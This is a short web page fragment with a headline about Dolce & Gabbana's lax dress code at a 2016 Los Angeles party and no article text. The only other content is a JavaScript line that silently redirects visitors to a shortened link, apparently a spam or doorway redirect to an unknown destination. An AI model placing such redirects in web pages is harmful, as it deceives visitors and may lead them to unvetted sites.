
Dolce & Gabbana Had a Pretty Lax Dress Code at
Its LA Party
March 5, 2016
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";